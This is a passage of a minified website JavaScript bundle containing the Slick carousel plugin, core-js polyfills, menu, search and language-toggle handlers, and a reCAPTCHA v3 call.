0!==e.msTransform&&(t.animType="msTransform",t.transformType="-ms-transform",t.transitionType="msTransition",void 0===e.msTransform&&(t.animType=!1)),void 0!==e.transform&&!1!==t.animType&&(t.animType="transform",t.transformType="transform",t.transitionType="transition"),t.transformsEnabled=t.options.useTransform&&null!==t.animType&&!1!==t.animType},e.prototype.setSlideClasses=function(t){var e,i,o,n,r=this;if(i=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(t).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;e=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(t>=e&&t<=r.slideCount-1-e?r.$slides.slice(t-e+s,t+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=r.options.slidesToShow+t,i.slice(o-e+1+s,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===t?i.eq(i.length-1-r.options.slidesToShow).addClass("slick-center"):t===r.slideCount-1&&i.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(t).addClass("slick-center")}else t>=0&&t<=r.slideCount-r.options.slidesToShow?r.$slides.slice(t,t+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=r.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=r.slideCount%r.options.slidesToShow,o=!0===r.options.infinite?r.options.slidesToShow+t:t,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-t<r.options.slidesToShow?i.slice(o-(r.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},e.prototype.setupInfinite=function(){var e,i,o,n=this;if(!0===n.options.fade&&(n.options.centerMode=!1),!0===n.options.infinite&&!1===n.options.fade&&(i=null,n.slideCount>n.options.slidesToShow)){for(o=!0===n.options.centerMode?n.options.slidesToShow+1:n.options.slidesToShow,e=n.slideCount;e>n.slideCount-o;e-=1)i=e-1,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-n.slideCount).prependTo(n.$slideTrack).addClass("slick-cloned");for(e=0;e<o+n.slideCount;e+=1)i=e,t(n.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+n.slideCount).appendTo(n.$slideTrack).addClass("slick-cloned");n.$slideTrack.find(".slick-cloned").find("[id]").each(function(){t(this).attr("id","")})}},e.prototype.interrupt=function(t){t||this.autoPlay(),this.interrupted=t},e.prototype.selectHandler=function(e){var i=this,o=t(e.target).is(".slick-slide")?t(e.target):t(e.target).parents(".slick-slide"),n=parseInt(o.attr("data-slick-index"));n||(n=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(n,!1,!0):i.slideHandler(n)},e.prototype.slideHandler=function(t,e,i){var o,n,r,s,a,l=null,c=this;if(e=e||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===t))if(!1===e&&c.asNavFor(t),o=t,l=c.getLeft(o),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(t<0||t>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(t<0||t>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,function(){c.postSlide(o)}):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),n=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,n]),r=c.currentSlide,c.currentSlide=n,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(r),c.fadeSlide(n,function(){c.postSlide(n)})):c.postSlide(n),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,function(){c.postSlide(n)}):c.postSlide(n)}},e.prototype.startLoad=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.hide(),t.$nextArrow.hide()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.hide(),t.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var t,e,i,o,n=this;return t=n.touchObject.startX-n.touchObject.curX,e=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(e,t),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===n.options.rtl?"left":"right":o<=360&&o>=315?!1===n.options.rtl?"left":"right":o>=135&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(t){var e,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(t){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==t.type.indexOf("mouse")))switch(e.touchObject.fingerCount=t.originalEvent&&void 0!==t.originalEvent.touches?t.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),t.data.action){case"start":e.swipeStart(t);break;case"move":e.swipeMove(t);break;case"end":e.swipeEnd(t)}},e.prototype.swipeMove=function(t){var e,i,o,n,r,s,a=this;return r=void 0!==t.originalEvent?t.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(e=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:t.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:t.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),i=a.swipeDirection(),void 0!==t.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,t.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=e+o*n:a.swipeLeft=e+o*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=e+o*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},e.prototype.swipeStart=function(t){var e,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==t.originalEvent&&void 0!==t.originalEvent.touches&&(e=t.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==e?e.pageX:t.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==e?e.pageY:t.clientY,i.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var t=this;null!==t.$slidesCache&&(t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.appendTo(t.$slideTrack),t.reinit())},e.prototype.unload=function(){var e=this;t(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(t){var e=this;e.$slider.trigger("unslick",[e,t]),e.destroy()},e.prototype.updateArrows=function(){var t=this;Math.floor(t.options.slidesToShow/2),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&!1===t.options.centerMode?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&!0===t.options.centerMode&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var t=this;null!==t.$dots&&(t.$dots.find("li").removeClass("slick-active").end(),t.$dots.find("li").eq(Math.floor(t.currentSlide/t.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var t=this;t.options.autoplay&&(document[t.hidden]?t.interrupted=!0:t.interrupted=!1)},t.fn.slick=function(){var t,i,o=this,n=arguments[0],r=Array.prototype.slice.call(arguments,1),s=o.length;for(t=0;t<s;t++)if("object"==typeof n||void 0===n?o[t].slick=new e(o[t],n):i=o[t].slick[n].apply(o[t].slick,r),void 0!==i)return i;return o}})?o.apply(e,n):o)||(t.exports=r)}()},function(t,e,i){"use strict";(function(t){i(78),i(82),i(83),i(84),i(85),i(55),i(97),i(98),i(100),i(102),i(104),i(105);var e=document.querySelector("[data-js-menu-trigger]"),o=document.querySelector("[data-js-menu]");e&&o&&e.addEventListener("click",function(){o.classList.toggle("is-active"),function(){var t=document.createElement("span");t.classList.add("navigation__overlay"),document.querySelector(".navigation").appendChild(t),t.addEventListener("click",function(e){t.remove(),o.classList.remove("is-active")})}()});var n=document.querySelector("[data-js-search]"),r=document.querySelector("[data-js-search-form]");n&&n.addEventListener("click",function(e){e.preventDefault(),t(r).animate({width:"toggle"})});var s=document.querySelector("[data-js-translate]");s.firstElementChild.classList.add("is-active"),s.addEventListener("click",function(t){t.preventDefault(),function(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}(s.children).forEach(function(t){return t.classList.remove("is-active")}),t.target.classList.add("is-active")})}).call(this,i(21))},function(t,e,i){"use strict";var o=i(8),n=i(0),r=i(16),s=i(9),a=i(49),l=i(3),c=i(2),d=i(48),u=i(6),p=i(5),f=i(22),h=i(10),v=i(15),y=i(12),g=i(33),m=i(50),w=i(28),b=i(81),S=i(45),k=i(23),T=i(7),x=i(35),C=i(4),$=i(11),A=i(13),z=i(18),O=i(19),E=i(27),P=i(1),L=i(51),j=i(52),M=i(34),_=i(17),H=i(32).forEach,I=z("hidden"),N=P("toPrimitive"),D=_.set,W=_.getterFor("Symbol"),F=Object.prototype,R=n.Symbol,q=n.JSON,U=q&&q.stringify,B=k.f,X=T.f,Y=b.f,G=x.f,V=A("symbols"),J=A("op-symbols"),K=A("string-to-symbol-registry"),Q=A("symbol-to-string-registry"),Z=A("wks"),tt=n.QObject,et=!tt||!tt.prototype||!tt.prototype.findChild,it=s&&l(function(){return 7!=g(X({},"a",{get:function(){return X(this,"a",{value:7}).a}})).a})?function(t,e,i){var o=B(F,e);o&&delete F[e],X(t,e,i),o&&t!==F&&X(F,e,o)}:X,ot=function(t,e){var i=V[t]=g(R.prototype);return D(i,{type:"Symbol",tag:t,description:e}),s||(i.description=e),i},nt=a&&"symbol"==typeof R.iterator?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof R},rt=function(t,e,i){t===F&&rt(J,e,i),p(t);var o=v(e,!0);return p(i),c(V,o)?(i.enumerable?(c(t,I)&&t[I][o]&&(t[I][o]=!1),i=g(i,{enumerable:y(0,!1)})):(c(t,I)||X(t,I,y(1,{})),t[I][o]=!0),it(t,o,i)):X(t,o,i)},st=function(t,e){p(t);var i=h(e),o=m(i).concat(dt(i));return H(o,function(e){s&&!at.call(i,e)||rt(t,e,i[e])}),t},at=function(t){var e=v(t,!0),i=G.call(this,e);return!(this===F&&c(V,e)&&!c(J,e))&&(!(i||!c(this,e)||!c(V,e)||c(this,I)&&this[I][e])||i)},lt=function(t,e){var i=h(t),o=v(e,!0);if(i!==F||!c(V,o)||c(J,o)){var n=B(i,o);return!n||!c(V,o)||c(i,I)&&i[I][o]||(n.enumerable=!0),n}},ct=function(t){var e=Y(h(t)),i=[];return H(e,function(t){c(V,t)||c(O,t)||i.push(t)}),i},dt=function(t){var e=t===F,i=Y(e?J:h(t)),o=[];return H(i,function(t){!c(V,t)||e&&!c(F,t)||o.push(V[t])}),o};a||($((R=function(){if(this instanceof R)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=E(t),i=function(t){this===F&&i.call(J,t),c(this,I)&&c(this[I],e)&&(this[I][e]=!1),it(this,e,y(1,t))};return s&&et&&it(F,e,{configurable:!0,set:i}),ot(e,t)}).prototype,"toString",function(){return W(this).tag}),x.f=at,T.f=rt,k.f=lt,w.f=b.f=ct,S.f=dt,s&&(X(R.prototype,"description",{configurable:!0,get:function(){return W(this).description}}),r||$(F,"propertyIsEnumerable",at,{unsafe:!0})),L.f=function(t){return ot(P(t),t)}),o({global:!0,wrap:!0,forced:!a,sham:!a},{Symbol:R}),H(m(Z),function(t){j(t)}),o({target:"Symbol",stat:!0,forced:!a},{for:function(t){var e=String(t);if(c(K,e))return K[e];var i=R(e);return K[e]=i,Q[i]=e,i},keyFor:function(t){if(!nt(t))throw TypeError(t+" is not a symbol");if(c(Q,t))return Q[t]},useSetter:function(){et=!0},useSimple:function(){et=!1}}),o({target:"Object",stat:!0,forced:!a,sham:!s},{create:function(t,e){return void 0===e?g(t):st(g(t),e)},defineProperty:rt,defineProperties:st,getOwnPropertyDescriptor:lt}),o({target:"Object",stat:!0,forced:!a},{getOwnPropertyNames:ct,getOwnPropertySymbols:dt}),o({target:"Object",stat:!0,forced:l(function(){S.f(1)})},{getOwnPropertySymbols:function(t){return S.f(f(t))}}),q&&o({target:"JSON",stat:!0,forced:!a||l(function(){var t=R();return"[null]"!=U([t])||"{}"!=U({a:t})||"{}"!=U(Object(t))})},{stringify:function(t){for(var e,i,o=[t],n=1;arguments.length>n;)o.push(arguments[n++]);if(i=e=o[1],(u(e)||void 0!==t)&&!nt(t))return d(e)||(e=function(t,e){if("function"==typeof i&&(e=i.call(this,t,e)),!nt(e))return e}),o[1]=e,U.apply(q,o)}}),R.prototype[N]||C(R.prototype,N,R.prototype.valueOf),M(R,"Symbol"),O[I]=!0},function(t,e,i){var o=i(9),n=i(7),r=i(5),s=i(50);t.exports=o?Object.defineProperties:function(t,e){r(t);for(var i,o=s(e),a=o.length,l=0;a>l;)n.f(t,i=o[l++],e[i]);return t}},function(t,e,i){var o=i(41);t.exports=o("document","documentElement")},function(t,e,i){var o=i(10),n=i(28).f,r={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"[object Window]"==r.call(t)?function(t){try{return n(t)}catch(t){return s.slice()}}(t):n(o(t))}},function(t,e,i){"use strict";var o=i(8),n=i(9),r=i(0),s=i(2),a=i(6),l=i(7).f,c=i(40),d=r.Symbol;if(n&&"function"==typeof d&&(!("description"in d.prototype)||void 0!==d().description)){var u={},p=function(){var t=arguments.length<1||void 0===arguments[0]?void 0:String(arguments[0]),e=this instanceof p?new d(t):void 0===t?d():d(t);return""===t&&(u[e]=!0),e};c(p,d);var f=p.prototype=d.prototype;f.constructor=p;var h=f.toString,v="Symbol(test)"==String(d("test")),y=/^Symbol\((.*)\)[^)]+$/;l(f,"description",{configurable:!0,get:function(){var t=a(this)?this.valueOf():this,e=h.call(t);if(s(u,t))return"";var i=v?e.slice(7,-1):e.replace(y,"$1");return""===i?void 0:i}}),o({global:!0,forced:!0},{Symbol:p})}},function(t,e,i){i(52)("iterator")},function(t,e,i){"use strict";var o=i(8),n=i(53);o({target:"Array",proto:!0,forced:[].forEach!=n},{forEach:n})},function(t,e,i){var o=i(8),n=i(86);o({target:"Array",stat:!0,forced:!i(91)(function(t){Array.from(t)})},{from:n})},function(t,e,i){"use strict";var o=i(47),n=i(22),r=i(87),s=i(88),a=i(29),l=i(89),c=i(90);t.exports=function(t){var e,i,d,u,p=n(t),f="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,y=void 0!==v,g=0,m=c(p);if(y&&(v=o(v,h>2?arguments[2]:void 0,2)),null==m||f==Array&&s(m))for(i=new f(e=a(p.length));e>g;g++)l(i,g,y?v(p[g],g):p[g]);else for(u=m.call(p),i=new f;!(d=u.next()).done;g++)l(i,g,y?r(u,v,[d.value,g],!0):d.value);return i.length=g,i}},function(t,e,i){var o=i(5);t.exports=function(t,e,i,n){try{return n?e(o(i)[0],i[1]):e(i)}catch(e){var r=t.return;throw void 0!==r&&o(r.call(t)),e}}},function(t,e,i){var o=i(1),n=i(14),r=o("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||s[r]===t)}},function(t,e,i){"use strict";var o=i(15),n=i(7),r=i(12);t.exports=function(t,e,i){var s=o(e);s in t?n.f(t,s,r(0,i)):t[s]=i}},function(t,e,i){var o=i(54),n=i(14),r=i(1)("iterator");t.exports=function(t){if(null!=t)return t[r]||t["@@iterator"]||n[o(t)]}},function(t,e,i){var o=i(1)("iterator"),n=!1;try{var r=0,s={next:function(){return{done:!!r++}},return:function(){n=!0}};s[o]=function(){return this},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!n)return!1;var i=!1;try{var r={};r[o]=function(){return{next:function(){return{done:i=!0}}}},t(r)}catch(t){}return i}},function(t,e,i){var o=i(1),n=i(33),r=i(4),s=o("unscopables"),a=Array.prototype;null==a[s]&&r(a,s,n(null)),t.exports=function(t){a[s][t]=!0}},function(t,e,i){"use strict";var o=i(57).IteratorPrototype,n=i(33),r=i(12),s=i(34),a=i(14),l=function(){return this};t.exports=function(t,e,i){var c=e+" Iterator";return t.prototype=n(o,{next:r(1,i)}),s(t,c,!1,!0),a[c]=l,t}},function(t,e,i){var o=i(3);t.exports=!o(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,e,i){var o=i(5),n=i(96);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,i={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(i,[]),e=i instanceof Array}catch(t){}return function(i,r){return o(i),n(r),e?t.call(i,r):i.__proto__=r,i}}():void 0)},function(t,e,i){var o=i(6);t.exports=function(t){if(!o(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,i){var o=i(11),n=Date.prototype,r=n.toString,s=n.getTime;new Date(NaN)+""!="Invalid Date"&&o(n,"toString",function(){var t=s.call(this);return t==t?r.call(this):"Invalid Date"})},function(t,e,i){var o=i(11),n=i(99),r=Object.prototype;n!==r.toString&&o(r,"toString",n,{unsafe:!0})},function(t,e,i){"use strict";var o=i(54),n={};n[i(1)("toStringTag")]="z",t.exports="[object z]"!==String(n)?function(){return"[object "+o(this)+"]"}:n.toString},function(t,e,i){"use strict";var o=i(11),n=i(5),r=i(3),s=i(101),a=RegExp.prototype,l=a.toString,c=r(function(){return"/a/b"!=l.call({source:"a",flags:"b"})}),d="toString"!=l.name;(c||d)&&o(RegExp.prototype,"toString",function(){var t=n(this),e=String(t.source),i=t.flags;return"/"+e+"/"+String(void 0===i&&t instanceof RegExp&&!("flags"in a)?s.call(t):i)},{unsafe:!0})},function(t,e,i){"use strict";var o=i(5);t.exports=function(){var t=o(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){"use strict";var o=i(103).charAt,n=i(17),r=i(56),s=n.set,a=n.getterFor("String Iterator");r(String,"String",function(t){s(this,{type:"String Iterator",string:String(t),index:0})},function(){var t,e=a(this),i=e.string,n=e.index;return n>=i.length?{value:void 0,done:!0}:(t=o(i,n),e.index+=t.length,{value:t,done:!1})})},function(t,e,i){var o=i(30),n=i(25),r=function(t){return function(e,i){var r,s,a=String(n(e)),l=o(i),c=a.length;return l<0||l>=c?t?"":void 0:(r=a.charCodeAt(l))<55296||r>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?t?a.charAt(l):r:t?a.slice(l,l+2):s-56320+(r-55296<<10)+65536}};t.exports={codeAt:r(!1),charAt:r(!0)}},function(t,e,i){var o=i(0),n=i(59),r=i(53),s=i(4);for(var a in n){var l=o[a],c=l&&l.prototype;if(c&&c.forEach!==r)try{s(c,"forEach",r)}catch(t){c.forEach=r}}},function(t,e,i){var o=i(0),n=i(59),r=i(55),s=i(4),a=i(1),l=a("iterator"),c=a("toStringTag"),d=r.values;for(var u in n){var p=o[u],f=p&&p.prototype;if(f){if(f[l]!==d)try{s(f,l,d)}catch(t){f[l]=d}if(f[c]||s(f,c,u),n[u])for(var h in r)if(f[h]!==r[h])try{s(f,h,r[h])}catch(t){f[h]=r[h]}}}},function(t,e){var i=document.querySelector("#g-recaptcha-response");i&&grecaptcha.ready(function(){grecaptcha.execute("".concat("6Lez1W4rAAAAAO_8as4PA-Pr8ujA-TFRxZjPToj7"),{action:"homepage"}).then(function(t){i.value=t})})}]);